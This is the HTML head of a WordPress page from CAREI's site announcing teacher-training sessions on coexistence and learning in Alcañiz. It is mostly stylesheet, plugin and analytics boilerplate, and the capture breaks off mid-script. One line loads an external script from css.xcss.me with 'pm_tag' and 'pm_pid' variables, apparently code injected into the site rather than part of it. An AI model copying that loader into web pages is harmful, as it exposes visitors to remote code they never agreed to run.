

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/
body_size: 178562
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz del feed" href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fcursos-de-formacion-del-profesorado%2Fconvivencia-y-aprendizaje-alcaniz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fcursos-de-formacion-del-profesorado%2Fconvivencia-y-aprendizaje-alcaniz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-217' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" />
<link rel='shortlink' href='https://carei.es/?p=941' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=2A8CD15C3E27E6B969847DC014F62497');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
